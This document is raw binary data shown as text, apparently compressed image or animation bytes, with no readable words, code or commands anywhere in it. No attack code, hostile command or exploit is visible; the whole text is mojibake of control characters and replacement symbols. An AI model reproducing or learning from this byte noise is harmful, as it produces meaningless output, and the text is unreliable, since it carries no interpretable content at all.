,i����q�Lń
yX�A&qo^@oW���3ce�pkC9Vd�=��{nC tDqxc؈go��DX���X���aYr*�X[P}X�?�|م^���;�'9YD���=��R��y6`�����N��Ek�T���B�e�X�ՂRH��h�[	��R��
�� k�=	�;# d/�=��)d*�E��"�����j��~E����^[�Qoך��O���5yW���Y�(&�y�� ���S��43O0�]���jp�~G^x���M�dh�Wi6���)�'E!Y*�g{k����֣�1�RdEJ)g�E�7{�5}uH��h��vH�N3y���A���h<I��6�`��G�w��;C�I91`m �w$Cy��I��	kۈa��6@N1zz)�����2)�(��6P~�qn�.mD*O���d��V����\Pڗ)�)j��G��d`����]
�b�?���\$�hր��\e�e�6�E1@����'Ks�Qj������[���oԠ��I+9J���R�qsA���r���=
 )���ǚ���^vx^Y)�
��	Y3�zF:�h8z��u�>�|�`����T�EEJ �O+0g1��
���֪d��ժ���eT	\5� �5Iu=�C��%&�!��� Q5Q��j�d :�/)�,�g
���u���˲H�&��b�\��1_�����j��9��s��3$j� 	j�����٧�9԰���(�lKu5�Y1��&&孍�\�z�"�z��s�jжn�=�2�4='r��K��X��H�{{����>1���UGr_�d	���?�[x�pk���ٔk�Nr6���4~`�p��J�����ʍC�j�
���r���I�hB�~�O|��{Dc��/�n��o��s�9�ڹ1@�K�n`sv���Z�����p�%3���#��:�'o�� 廼�)z��{��=m�>	�Z
�*@# ��p��[���R���@ۻ��[� 7�b!�RZ�O�7�����`�!*E.��Z�+�3+ ��آ��R�m��YY�l���k�0���e��&�
}��J���!���7B�	n`L�4��+���������!k�?׊��ŀ�a5����t�T��kf�B������p����|9��6O� d$�� +P@��J��.��~���|K�	\f<|��w��| /�Z_�D`�|����'�����JE���%̿��pV��u��֫��!�C��0۰���:�:`)\9^I������M� �%����#��p�;
��0@>���P�^���}[�� ���������J��b���wo�/~�r��_��zz�A��P
$(#�c!:���+ �U|�Y�ū��<�
PÚȇNU^�c3$7����؝���Ό�A&�
���립�3���ڼ������y�
[i���۷���$�!;�*%��6�!�a'�ܰr���pj;�9qʾ�<��%{�x�= ��L۠�d:�؇�ʠw�+-�p��	�P2�����*0I��� J��|l>a�vK�Պ��4Ω[Ԕ���`o����t�thR��|�ϡ���s���mCp�f��h=k����t���� fL
|�&��Ou���3k����� DVN�9�f]֛����m�u[�r���jN���x|_� �(�71��=\�+�Y{��$�腓�ip��p�f�P�୆t�
<�u���ٷ<Ѿ������ް
�kr7ҍJU�B���A��L�in2�s�l��i��� *�*��  ^s�-�I{ޠXˋ%��ó����kg���z��e�b$v�����ˈ���� ʑ�_N���T93^s���@.!X��,���
���r-\�=�P�(���	���w#rP]��Aۋ��a>�,�s+
3^�=��B���=���`I��x��O.��SN��]fѴu���q��o�~�F�b����	��� ��an��+J��� �A�z�7-��Ӟ����z�[�嵾����N�^�qi����{þ�z���k��(�RG��e��#�&k�P��abx�^{�~�`(�����p�.������`�������
�1Kx�*���aѵ����E�&O;*_��g����N��>�gG����BN�r��ˎ�����M))8i�jҨ0 ��x0!�\�S��� �?�64�#	�x��nK'� 1��(l�n��f������ݦ�A�=^������h|/�փ_�+)�����*C�X4�f��	Q��A�'� v�x���à�`�
zߦ��-��/����;�7H�J���F3FS�	~�}����;o<_�����y��o���i ����T���/��̴F���Ϸ��-6_�E��|��ɋ����}>u��7Y�m��4���J����kN��_�����+�^r���� %�F�B7�m�0����1�����DM?��Z�
����	�`	�O���d�������N��� |�	���;(ْ=Ȕsv.�:�C��E� �$���J�$���٨���P���J���pzP�.%	��9�8����C��8��8��8�c�Jk��<ѝ���������,�5҂����P��������tݟ��p���{�,��\����Ǩ�w,n1�&#��ٝ�ٴ�|����C��^��������Y���y��`���1��a(k����~��=
����\���[�
��ܨ�
)UO�V����0����Q_��j%��H�3R���
��F�lo�����r3
���w�����w��ϳμ �����ߨ,����	p�O��ħx����o��O��>�I�������<~U�
$c�j 	�u��|�w�ȥ����r���ڨs ��?��H�������	�����v�Š���o���
.
j�� �?Ⱦ��0
�&%�ؾ}�{+Iw(a�����s ��_Y�
��P��_������|�d�|��`��V�_. �B��6` �-�������
��擀�z��}��ɯ$����]��ڂh�Q_�_P����_c�� ���	p�c
0�}Q&����_�O25�swh˫���:k��,�����O�����	0�������ty}�� �� ���Ή�:���J��o��������
��ق��M���J_6l�j��Æ3]�0`�� P� ��S�N�p��p3�^����Y�#���&�;���-�&#� �3�H�3�?�s �n�_oa������ �X	� ��s��Չ��o��v��T�����蚐�k��6@�c����-��ݩ�c2�}�܀?�@/��8h���s ��O��O����s@�Q_� �o�i�+-/D/捊�	/�h�* ����$
��;>;��1���g2�p��-�I���<<�r�ߨ�?��������_�� �����G��L���n��>��}�;O��0,�����;Op�`�D-��?���p52������ߨ�������2��p�xg����3�� ��~{��+`]i��
������	>�����"{03^y�s@�����`��(���_��sP�._�'M�&�� ��8��|��%z�8�s��}��&��?�"��.r}�9D�c�����Vτ��P���Q��ǌAZ@!v�A�o���"��:����9N9���^c<�1��IO��ة�.��":d0P�`ԍ���^6�5�����?l_ɀP� QzY�ב�X�
�:��t̉t���
�b`�������/�".�"�.:d@�0z����b�s �T8�[3�O���bK8ߨ�O\���+H8���>�a���k� R,�b.��
]
ܭ9���mI.�Pz����*�o����%z��sp�O��益�w_��
F4�A	~3Q�7Ή�8�C��@2V��O-r`��A�b(Ѩ���E�mPÅ����z�������L��e&o���8���;xv~0���n j�b�1{#��f������s��i�H�o�����F������o`��n�t�<�����������[2��4��\f��y]��@�,��*Vߨ֯�P�Ͼ��Wz��J/���6P�o��8������������f�fiG��<����5��,�Y:KҨ�ڨ:��<�{x� M�P����N��� �M��������� � ���F`��p����L�x@�:�F�P$�5�o��,1��hχ�\ߐ����a�8���9�(�(�(�(�(�1 �+�����=�/UiJ�m��i����
`�*�ި$?u�"�[����ba�#�eZ�7��3n�a�>�  �|�:����k ��n�'KN���43f��Uߨ�)�iQ?��[C�@l��5��~{]���>�  �|��g'�+���閶Z�3��֖]`3�J&/�S�A���O�e������M8�ږ����t<�  ��oEVdE' �+������С��f�7D&Z��z��$o���m	�!Wϰ�L#X_b{C����_�~�#ْ=�����~�����0�	1�ܰ�&���o9z��7��JeaY��-��=�*����)>�{C7Ԗ�A��^�����4�}�����/�����.H����� k�
3�|�u_��Nb[Hz���v_� FO��Sݖ����7;���1�_N�����M�/ْ������j 	��m�� � k�k �`
� ����ֈ�P��we�Z؈��ⰓQf��{��{{�������(-��-���(����9�(�(�*�� ��	�wk � ��
� a��oaT���0rP�@x�P��{C�3�������菎
ӌs��4pvH��n�0=�ɰk�k�k ��
��
�������n�\f(�/�0����߁s�^��-_���ӌs' �|�@d��Y���� ��
k���ϊ��y-��^<3��P�AG��İϳ��{��a��
� ��
T���	 (1111���1111����s�k$]�w�
�f��|}ڗl1ǅ
�
X������b��
x��
k���
��
��
��
Ұ���]��#�����/����;��� n0,��{nw��A�\�Y<˕Y�[�����E�ݯ�hi��k�k���
��
��
� ��/��;���/ْ���?����v�����wA����я�Y}W�\�c�x��,%���0�ϓ�p� ��
S�Il�p���;������?���-�|Lp��d߈�l�����!Q�����YWA�Do����\��� ��k�k�� ��
�q����qǀk�4��#9�� ��|��os�?|�_�!!��w�����Fw��/������~N� ��k�k�k�� � ��`�����%�4�����q���Kv�R)^�|��a�|����v_���Ֆ�1k�y�̊�ծ�Ұk�k���k � Q��*b�w>k�ǟ���;�/�=�8k��.�;Äd'O�H���}_���!�l��:3T]�eV�}��&���
k�!� ���*rݍ(k�П�	݀�2 �|�@#��GnP�O�AD�a��z`�{�g���̸�݇��_���M�����k�k�k�� � Qa�����;k��,�E�`� �|�Ċm���M��/i�_1JO�5��J�z���&�!嬥oy��t�p�
/���_�+������k�k��
�� �g{������0�#���Q��;�9`��O��V�5l��nW
�z���}�����J)с��ꟷk�k�k�k�
� ���g{���|�Z4;&�|�@�}�ͬ`���Jo�J_Ï�����z`�1�1�P�=ӈ��u���!��6�!Q�*R� �k�
k�
k�� _�#@Àk/ٟK�0�2 �|�@(p�ͬe�ZS�5��a�]���o��X�(�A\�?���d_㥬�e���
��
��
��q��ˌ�ۺ3;&�|��ر�[�~O�RÈ��د��Q��m�׎�i9b��D����vȧ��u�
�
��
��
��
����0v�ә��;�@&Y��Kr�����z@]�����1���ޅb�
�x���_c��X���
� � ��
� _���r������歴v Mr�L�5<� i5��Q�֘�X��Ֆ�/_�����L�T9C8��%��
��
S�
�0���3ϼU�P�L�&�V���5z � ua<Z��-�����S)�?�|&·���
G���
������N��u�h�/� ��5`�~�X�Z�����s����߄���{K'a�w.���5�V_�á�1�{P��� _n����ߐ�/z�	�q�o�\z���`um����Ϻ�/��E8!X���K�'�d�`�W�����W!�.��`.�&c�� �-��J����U)�z��L^ݏ?ʵ^�շ�f��AGT��Aa׹d�����?7�p9�_�(�7��1�OW�a��K&�K�&���8�`����t�S{���u/`�Q:ߡ��T��Ƹ*1�X�_�#���	A2�����!�M��`�&����V�����/�P)}+�aVi� �����^`�^�Ǭa�#3n��  o�_�j�0X�u
���in���-M���=�Չ��-�X��w�������p�	��AL��w��0���N�8�a.�`'�1.�0�<��0
�0
&c2V����A��O�9ߡP�V��X/n���yf�r���ٰ����^��j'�(YG
CXf�\*Q1㑸�,!4.�0�<�������j.?���`1�}?�a�����Y�Xce�\à�lD���!��N�j���Me��\bO�3����(�"
�'��	o2V��v�� ?��p�w��X��}o���\I�M����sb������ բ��VaQ�70�:A耦ʠ��x���eX�j�ػl2��9��
$c2�`��>�~��-����?� �ޫ�	� ��J?���MJOJ�
���`l�p�����`lC��$au�:�j*��� ��=M�m��h�m��������؍� !� - ,    � �  � [H�����2el��W�"J���a2��Le���ڰA�J�Z ����&��)�I�5T/Q%�)s�����$�L�@�6[�Cg��9t�EJt����4ޚ(Qjԋ�2RL���/'M�
Kj�@Py���E0�˗A[��K�.LO���3nP��MF��ETX�}���>�F�;�,I�k�х[�L��
ڝ+��N����M�nu΁�o��*ጜn�h2Y��Ҷ��`h��M�u[׸@gU����`���4��Z�²g_��e��>m��-iy��-7�g~���Ѧ7凌uP6�6P:� P:�8�9�^x�d[7���n*�{���R|t='q�᧌[��,�חA�@�(w��Z`�0��V�g�c�X(s�eL�'�J��Yg��f�f�8�����\�v��V�2^by ��UH�yd{�A��fR�G_~�y"i��^a:@���y�'�5!b�u��7����q��)���G���Xg|"�'���(�M@q����m�$�7�A� ��8րRG�m�	�Yt���7Ʌ�7�y�iY���.H�:XA�7�J'o�츿nQn�O�_�w��V��b��@,�Boj�jW�@�n��E� rG"��jn	 �����RM��x��v������S�<��A��"�E��Œ�s&|��p��p�җ�����e����"Ĉ�q�͸�Uu�3����K�s}��o�V-��-�����"�Ib�t�H��"�0�L?����&dL��ŋ��Z����-���mcG��WJ�Ͳ�^��Nx1ۂ�zZIu}X��W�xS��b���7df�<��h�� ��o�q�s�D�u��UΥ0�Iv�iv�9�i$zpl�q�Ts�"t��\��=G/{�����Afp��k��.�e�5��r�xO1}�@��& �/? ��޳�Y�8�k�ۮ��i"��R�����;��:a�:�b�HV�4�?0��` F �r  ��$ `��o\������I���#���t �	�%�0Dw�Cl�,*_��hC����qH� Ј/�B�MT��;]� ̝I�ǻ�	mx'���h�D�hLc�8��iP� ?$*��� � ��E=��MB�^����e���.��M���;b�3����  ;�uLb����� ��	9Q�o��z)����i%YK�x��hҌ: `���ȓ��(���r���,)�Bʴ ,m���ޣ��I,:��5��œЈ��30���)?Q�����3���*����&I6�9����e8y�+�󡼸���Z 
8���?S&��h�����Hj6�Tt���7���]���TC�t=�6����'(�zG���  WS��&)M��`Ur|b �fJ'�RF��s�{����)j|J9���Ƣ���Qa� ��ҮE%��&�m�c ~U�_��i�c��b�q®�����O��t�*բ ���\rb��iY�ŉ^�k>-3���$�F�L�4 J���6~��A8UCd\���E62܌���)f3����n$	�SGfz���i~�,v�]AE�~�u18���zr��|g>�ޡ���|�A߂T·a��!D��#Ѫ5�����Rea9�H��Ж�C��i=A�gdbu!�IO����h���試��M+��T��Hb <� ǒ�'ۃ�H��kr�E�$u m�
���Z�+K�f�^� ���������+*�`_�z��(�m:�]fE�3.�a���E���M`A�FI�pG�9'��z��(�N��<����m<z�,Q~�i3wk�/��Y`��4�91�+��ڜŕdυr6r����oN��c�s�J'�2c�x.�g��Ո �����h
d� �&A�+�b,�0�1�H�?=$3����RK:�� �S�E�55̊�l��^��,d�LHt�4J4�Mo�W�w��h0h_:˗}񘓞)��qVxa��a��HK���U��o ɜ��
�mwr��
,FN�u��y���h�<��$����H��K�����v�q�bk����^�fqX/�m��7A�$��� �D��p��X�y*�ݳc�Y��V�~m�s���ذŨ�هlC������@���T���F$�lp��_"&1C W��q8�z��N@�ľ*&E��iZ�b��q�ɓ97�!�o�.-~�0�[�fZW��Oy���B�D���@&�q_b��0�Qv����2��.���\aj\���8諙2����_q0�U�	��$Ke����KruW���<�����?x�!K3��7�=-m�4�[f�]��y�.C7@- 'q�!AwF'k��SmW�@Q��~�#l}��I�u�Ai�F�r-D4��-���`Y:�vҗqmg��4��Pw�<��a>hT!e�AJ��s��N�G����TH�5�!�`6�i�\!0�s=��-�\w0gt��c�g)F�t+�H�gp��-?(��RYׇYwO��nU8_V�b�
�CϷp*0�}(0�h8��90�m�g��c��Dvn�Q�B�U!e�䇪�T�#��''�gi��8j�G���q�}w0������0�Fg��%�g�ڠvDx��0�����Fr4�h�#��ڸ�ט�(@J\G,gv�7�kc=B$$*��BM����_gtBC5dw�X;�C�A����
�@�	lz_�H��'���tY�
�6UH��s�)���U�B�7��Șg9�1f;Vď׌�7r����`0 19�n 	P�N�$?4�)�����_6ߠC��\��+7�H�vi�x���d�T�-H\�xR⧕�`�$�	.)�b	���
�7 9?����F>$��(�VP$p�TI�w,�ZnV'I�q�j�8`^p�؉��	(��))~m���P
I�P
��k��}df��en���p^֐q�`F��l,�S-!���q�wug�)>�X����)~������VotD ʣL�8?�Ġk����y�*vwwհi@�d	�7��$k�4����G�p׳�m�z㗇�?}�h�#W�l�1Hc�H�+f�i�+�b�p2-Ajx��j�ch�I����AX�� K�4�����u�� �0��b`�e�e�i�0Z�ʋ�x��=5xP�w��F>�	�eƕ�����x� �8b�$(��
��Y�V�ʠ�&��c6+a�>C�xC��+����b������Hrn�QP uŤHE[#�av�Y��'�Չ��)��`�z��	��2�p�y6�+Vt����H"��/~ڦ$����!OxzOJG5.`D��<���tiSgaVX���+��vO9tTK?f8��0�5�'�s�ʩ�y="Gr�Z�`��� �xT�&?Ɨ(�lيN	������Ni:�d��!��H�#Su�z�r��������0eHeG�� FWpT�	��Z���$�����k3�4�U�*�Af8�gCoF�Qk�Z��_����J��kT�Q*pT��67��`��a�b���j����c;�F}�3�Ȯl8:�C40��ͨic�z�S�v�h|HbF� |�L�A<G��O2�op��J��H� � .G��(9�l�)m(,������I�	�Z{v�G�4Gv��VOVFLV�J� �	!�fY	�z����0*���ʳ���9z�2��!(�)����Sl� ̩�� ,ׇ+��Z�0+�A�1��/
����3�E�eVpX@T٫��+?V��r'i�������ڐG��0`e��ޛD���tT�5y�`_�
�ߪ��Y�/��d�`i�ѕ�;F���c��3v��� Kc�!*����T�۵\z�����Z�����[�F�q���=_�+.E��CN�hv���D+�?�-|�q�qTW)�:i�`K�[˾��$�����mI��k�2���K#<v�!�����|z8?�� ��q@* �4� �f��f)��
��ukA������+,5���������i��������~\�NJL���������`�-�b�a��[�L�/�����v_�E\s���M�|�q�~ܕ��ͪ�J��.�Ŭ�I$���ƾL��O���������;��������`��R̆�eH`��RA(m��(�$Wh0�ņ�hq�$+�~�̙�y�຾L��z���EUz��9�+&S`o6v����퐁"�L��Jr�*�|�x1���˼��������9\����m}�D
�i0����,����Hq�z\k�*���AA�$G� (�Q�)J+���D+�Ω���,��ja��M�!�O=t�Ҷ)V�V, ��-�Nl���F�8�oG�˶������Կ���,��K�7[�z���b�k58�L�֓|Y����c%$�	�P����0ў� ������ ru����t�!��;ՙ�����;,פ�*��%�v�]5��2���
��
��FG��q����.<6�<��X*����z�+����
x����p���/e@�I� ���$��d�ʰp����ܘ��� �}μ� ��~`�6;����ڍ�b�zPC���P��]�P�@xF�sj������GI�Pܒm�qT��4	ǰ�uԽ1�G&0ڏ,�z��Ǿl��-��xF��A�p[�t}��!�R�l'�������=�0��~aL���~WݼK�;.�*��ש0����	Nʰ��0�4�����Dxa� �0�0� i� �\�W��X���h_�;�	��M�j��W�i��
q3*�̠8W�vnn�� ܛ�D	N4[ �5B�*�>�:N^�C����|�ٺ���ȫtD�����l�q����x�}��a�2r��w� ���6Y�����_��� (p�ؤ)�&ʛhd�z�yw���
�S�����������ɓ�+�A�����.�n`_�	Q{�
������Ñ��$m���V,��7����i���QQ�#����� ����%��
/r`�QM�`�
�z�A^���H�ґ��yK��
�C�S��+Yr���_Lu%��۰풀���ѫ��8���	v��=e����J��E�b����S���zo�FS��SO��@�/�Y<�1��y�Ӥ��X���9.f�@A?k�)�k�������e!�K�-wnS������n�o�~@�r��(��60�� )�/��0��!��T���kk����X;{|/������o����+ )���?�==����dε�^f� �����2B��e�̡�I���7FQ��Q�>H����@���
������=�[���o�R=��@� ˃
��p;ʞ�g���ڭ˟�{���O��_���]l�t�[����Q���iJ�	��M��������O�鉛bI쳭��Z�	8����C�O����q�\��ޏ����C�)��d�h.��+S�&�]��>������_]:8�g���� ���vA���~�nԨ*�(���C1�*�*�*�*�������Y !�������_04t��u��O��v��-�tA��P~o�y�����/���n�ΙT�d���)�����p[�C^�Z�Zg��V���ě�*-���_"�`����/کd�`���N�8� 	�t�:�F��G��\.�~�qZ�jq��o��p��zw]�>���/~��W/�,<��Lt�������	N���� ��h�}��E!i�Z��jp�j�0.��"cr)O��/п�E�����Ԛ�����6��_�k� �e����;��hJ`��U��̤甌N��H�Yhr�O���U���GݽG�p#��n�\&՝��j����	�#1�ŏ��>g��Z�5Z�Z�?n/�.K�܉Aԟ�~��%?t(���~�,���n�n��	�62*�sr�:�35g�-�vPP�����_ͽh�*A��B������y8�Ġ��� ���n��,���\F�������͂����r�Ho]xf]����5�Z�Z79	0	p��/�p�*a�kA��C��_��
 �Q�?Ԉ�J��d�\&��� ��1j�@_���n���G� �P�/���o��ϴJp�O��	ȃQ�|���G=Ԉ?��
!n�ܾ�� �՝��Ѳ`������V���gcZ�Z�Z	0p����Ց��0�*q��M����O���
y�و?Ԙ��,��p-?�c�*V��^����H? q��/�G�`�u��o]�+��Nqd���a�y�Q10�ޏθ�qWC��+��L4\������`2�z��=�V��%Z�Zw�Z� >7Zp�0y�����Һ~8��1�~�(;��?���D#����G=����qn����Q2�r�xf]bn��0�h]�5ZZ	Z�Z�u�x&�$H�&C����^ɒ���C��G�h���F�G���1o����P�����������h]�_�s���u�ZZP�Z�u����J��� ����%w��?�p��� �?(��G�h��q�o��nb3`����/���ݍg�vp��Zf����z-����(���U���@^��h2Q~�O�1�D{�?�"���_�	� 0��g�%��u�v>h]�u�Z�u���F?n�3�M�R1u;�u�~��"���ߌ�nW�ʱ�PAF�6?	\gb�6�;q��i�:8�o]��gBy�c9>ZPʌ�FO
�{�e���p/�(�_����ܠ���~���߁����!n��.�o.R0c�c�0V����o]�ـ�u�Z�p�q�n��pr���*Q�j!���P�#'~ϒ�����t��n��~/3's|���@����k]�������cZ��f^V�P�^�Ğ���q���Lr������S��{��\"Qh؂:>!����>�_���x�t��� �Ћq�9�}�����m*��$G�V{�*�*�*�*�*�*�*�*�*u�<k	n �)�Wॷ%cc�x�����)�}�V�q�;&#0��CQ���� @�7��Yr#'�`������������Kd��J�1��
tK)�1��zi�+ȏg��g��+����zM,6v�a����#W�0r�P#1pԈ�����C��+��d��� gH)UH�i�s��!��$+�-x�����K'/�������-ߢ*O�`#�yC���Ȉ�Ȉ��+@1�<6���5k��U��W�?SGo���}}�x��H��蹉��)E`�ċ#r���U_��P#10�H�.���J����k��k҉n� \�\�26����o���
���p�ʀ�f�Jjv;�7�a��^r�Pr���ʐG10�H]�G�̣�5�?�k��5 i�	�D`cS���!��ӥ��`=:н8�����
��UU���P#10���ٞ�ٞ��؏�)��ھ���)�""��%��$0o�����@��ҟ���}��}i2��f�[�U_�UO�yCݽ�۽�۽���G�5��5�"���3r�=�06�k���[��;��I�����qjH�m�=M�Z��U_���11���������������?��������-������J���I3P���-�s�[���\	�U_r�P�$�<1p��/G��q�G=��J6��h�o��N�M�a-K+T	� L���b(I_c�c1�@�,�H��qZ�؝�ʟJ�	Q�%�	�� �,����4�,�,�,�,��P5�"&_��������t�^	9�����M�z[n�L����{c��P��P�%�	���)0�H]��p.RQ�?B�ZUnU�ް�ݚg�� ��*ո�f��!���7�3�*_�U?r
M�����O�)�9/��
�#� ��
� �L)JK�H�>c�����w�H�1����;�ɚyX�U_r������G�����+ ���9��.�ڲ ��
k�����#D���;;��i=P|��p�.qj��b��F0�d��7$W�U_���A*0�ޏ��Ԉ��C��+ ���vp/����� ��
��
� Ҡ�<c���҇�Н���hc~7ɘ�z���F�Ќ߼w#W�U_��A*���۽��4p��۽݋��*��'Ұk�k�� �5�F�
R�����wۥӱ��?�+�	��w�ͱ��^Y�U�A*p�+�3�.�.�C�.�.�.��/���_N��
k�
k�� � �@)}�K�����%�
�F0�q��[��6T���(1!c���R�U���ܙ�������������	� k���k@���-p8�a�����x�8�
|HN��d�[�#�iD�
� ��� Ǖ�U�����A�W{(0u�������� �P��貽N�k1~>�
N��2��-��-�V���
��
��
��
�{U��{s�و_W�0q�������� ��e��3�4�~iip	�.�㖥񡴉p���~Cv塴9��w	�l
�
k���� � ��y�����G�R��C]W'�(�پ?���{1{�m�q٨Mٔ�Ϫ�b�.~��*$����n�����o�	�k`� � rP��� ~��A*���
R�!����)���r�6n��qi�c��c1j>Mً~8��Z������WݨB���'�k�k�k �� ���$y� e*���ɠ�����?Ԉ��.IӔ�=�KR�>�&�Ң��A�k1x��DHI�7nīѠ|it�q�k�k�k���
� ?Br�Qh1�*���0q�GM���*��*��8O_������,��,=�MiS�_�p§��d�ҷ�಍�ꉲ Ұk�k�k����
� ?Br���-�f��1���͟��r �¯�e��e��_���,k����pNoy&3n.�_ᲇZ� k�k�k�k�
� Ҡ$W4�(B�T��F11PW��k�.�~P��������}M�}���Y���a�x��֭Aߔ.�\G�����k�k�� ��
?��x��װ7ՠ~k����4��+���o�GF۴��CM���
����f�.��7����
k�k�k�k�
�� ZArwh�.���D�CBn`�6���8/e*_���������ȿ�����O���[�~=�=n.����� ��+*� �	��
k�k�k�
k�� y�v��xk��	{��_o�7���n^.�������<�S�,]�����c&��9��A�җF�u�s��
��
k�
��
k�����x��jn��X���������l��k.�k�����B�}���?cєa��c�}�6y ��yic�-M��0wY� ���
k�
��
����#$7ži���g��ڣ`�`�N�C+=�����[�e��n��pit_�2�k��7nc1?����p,߰g-(k�
��
��
��
R~������s��T�
_����.#�5��� C��z0�������y=	�Yf�P���������
��
� ��
Ґ�&������o!>
���ܮ�A���k���x�e���cє�:N6f	�����!.���=n�)~���	� ��
���g� �[�
����������������G���[��� 
ޠ����[��}��S������?|�֨���I3n��� ��#��$W��9x�쿉��	{n�6೎�9ot��������� ��Ps�k�� ��]y���w��^��2���%]Sy��о
��
EJrRAr�Sz��i�@ܠ	{n�`�������ȏ��+k�� �� ���d�}AZ2��i�O���Ji��c���@����E�Z�R~��_�nާ	�>
��܎��?����}��}���л�)�j���hK���c�p��`7n�=c�0������� U/$G���'�3>�~���_�����_0��6�K�c1�������;nI>��Q0cĝ��	0� �7��tB��?CW�"!0���?���� #G�Dc<���F꣰�­�_��
��.
P�.�K2� υZ�,1����Y!*80���L��`aվ��
f���$�'Q)Ot!>�	!n�6��۞�
�������>c�jNۓޔ��u�smy�R}��q���N,�F�܍���5�-#�ڐy����yr3>����a����`�\� 
�pic1c1��k���u�������d��K��Ҍ!�
��+�����U�>��3:�3��3����6�*��� !� 9 ,    � �  � sH����v[hjC�#6��,�N� 5��#P%��$50$�7wR��� �����LH�fbq�dfS 9r�$�3(:UG�*U�N�d�����[U@,CI�
���I��$ >ņ��s�@�o�ʍI�n̞��Մ��_��R�.\C�����-!��iV�ڶns�8�n�ko*󋍯߃D
�)*������ӂ7���,���d�a+�Q��hϜk�=}�]��?͑3W0�Mr�h?uj�a$Ɖl����e#G��M�~4g�/5�L3i�����݆��դ�:V���`�=5�m�3^X��z�g�7lyҙ�ue��'��|�Bˉ{��S~1 �j�Ӣ@,ڄNS�@Qa%r� �v�D�ta��m�a\�5�P6̕s�����&X[�p�I�	Ydy��R,Iz��6��u��t�t=�N��"C�<�	�@�E�D"\�p2�\~��h�ŅP6)�X��|�`O}��n���i$3���\m�����.�)-sv��A���i����X�{^	�0J��k�����
k^�ܺ�@�^�C9�<�̨>r�%��*)?�癚�6�Y}ƌXל���^�90���S�@���� \�T�墇^	E�¨,���f���t�&�,�J+��3�jZ� �-���Ǹ�Evh����0Yh��(����Y��� @��'Ӌ"��&�-�&����"��Z͜�Zh�i�{H�/���	���@/K�+�h�W�J����,5�������[3�7;�޻b�������q ��-$�w�U���#�F��Y���7�7|u{˽zP���"��7�+��oC�y��x�4��1�����a�&=<�΄�$	 #� � �[�H����{�A4�0{0�X�Q�]B���]���k�&���g �/^����>���]�G�i��1�}�e����'3���L�� �1y0V1y�3��?�ݮ��+� ��ܙF�Ԡ�K$lL]9^�j6�����-G�e# \���8* v
 �"�$2"��D皦�A��c���V2v�t��D4��'	�C  P��Z�@SA�����Ŋ	QE�8(N��}5��DF3������@Z�����J��=1{L��!>@�F 2��!Ew���L �q���3S��=����	��Q�@L@('�끲�!��q9S�)���*CE-8@��#Q�A^lE�ԋ�|	LI2���C	=u.n@�D3�I�A�O��8�5k��
9fP��� ly:�},�UѼ�P���F�>�=��z��$�§+�=�E�b��擆/#`ɠb��s�(bP���r����Qprq�T�4 E>Γ&?IjjʑT�0U5�PjT�1A�����K��U2���6Sam|��Y7xPf�S�QD�;G�Ž`��@����c��( ;��v�X0�1��"��@ +�s�i�fV�Y�����
(º���ct�`Z�V�e⭝�Z�����t�<,��ɂp�+\C�)Xd	D��xH*K�f��ꆄ`b5c��B-:�5��:�N�gGٲz���y��֗������T�ל&
V1���,7G&2�GTR0�Y7����V0Ѝ��Q&��A�V�f|X���h;�2ý�1|�K�K7��f!�����0��n��D�
n��s`<��sJ(-��
��v����dN~`�P����*o"f�q�*�e.�����f�9,��@	G�i:�8��3	�b�`�V#�A�P����u ����
�>����2	�3�x�Ŀ'6�h �`ɹu�.J4���Y�e0Ko�� �����׆��;����t�*h��7Y�I���Gw�ˑ�0���K��kD��2�7��\k�u����E�c?"�	���:�}Q�!�4�R����v�7�)N(B��H.�6l�4��,g���X��ŏ�M�l�B6��`�^[[ �D���1P �c�Z�>��7��]�:%�$3C�C����^��x�� l�	���gm��-=#x���je��_�a;t��m<a���C��,3��Ee��hqvG`y(���1��I�b���~��TĖ	���~{�2��`�$Mϻ��B-���z�m̢�ޭ���#CA��⪡g'��a���[�/�cP/��Dq v����q y0��Q��euጧ$�=�z�ɰ����T�5��z�Z� ��(�9�����b�{��Go����H�>p�2t�_��C+_�-��2m��7�Po���
��5A|�mjȄ&2��ѓ��P�C�����^�iT36�i9Pm%�o��_�7�`3!��g�F'4=�����	KGY&L�q�vb���%*� ���i��x��u��78�P�-u�P���8oW�E�[8��k!�w`�*��z�WH׷>Y�up�o��rڵ�u?;Xp�'*/�m����v���І�Æ���C��� hC�ńz�hN��	K#0x{�i�u�x`S�(!4��UaX�S��mg��	��1�Љ��	���8ph�p_�@_Cw)g(Y֊��eot�ւ^80y��a�Y2��bGj�d*�X �yh�Y��&�W��`8S�`�bF�ck`�	��sǄd\)'��u�O_u�(I�i5&�cx���؈�hz��%��g�e(Fx;`�$�[����
�t��(�z�r�fZ��`N6C����./g��#��c7l�vv��M���������=�:���L �sN�ȇ"�c%X�]fNϐb�uZ�5�W]3��7X�w�Ē�h0�N�O`6fSW��^i6�64Cb$��x�#��{GV�HI<�i)�Yw*\wC�c��x�X�Ÿ
��S�̨�sU=?U| E�bI����؊�e�&��p�!���UI��|��>ej`�c��-����1��b� ��8Q���[�0�0C����&�)_`�����ċ^����]g&o0!f4�{VY��0�?
P6�q�3O���C �O�QT
��k�t������F�Y�{�9��Y!Ι�]bz�i��Yf� PW�㝶&9��%9�(_&�h��e�X)�1<������tR�Jv���� g<`v!AsX�!ke�rR���<u�B�N��s�y�d�)�6�
�y_��h��+o � �i��b�ğ�5f�?��z���?+����r�Nv�x��t�P�l�U�ɡ,�YM�2�	��h`�VV�f87*0Z�m_�N��N9x�8*�0J��A�eC��z�������r�R5z){�H]�UJ(��~��P��\"�S7B�f��D1E��-"4㓌&�'\�hD�f�w*<���TC��b�U� Q��թ��%�0%�S=5
 24Ɂ@���9'ז$F��:b����� �����r1wc�X	�����2�
�����P�{��LE`J ��N+0h+d��h_U�s	l�*��	fܰ`0	���F� �x��t�>'��h���Sؒ� w��4=��8ۨ��&�n��h��(�jЉ���0M!�$�� `F�8xI5?B7�1�)I��P�Вzୌiq�ڳ��3�j��[&����Jb�8 ��1v����U���7���l��2�g�S	x�r�3�9x���� ��+�b��24�r`�Z���������K�cq�ã*9��RR��sf����0��1Y�cٰ��e� [t�عOW�J���n��[w����A�Վ��yIx�j��R7��M>��2�`
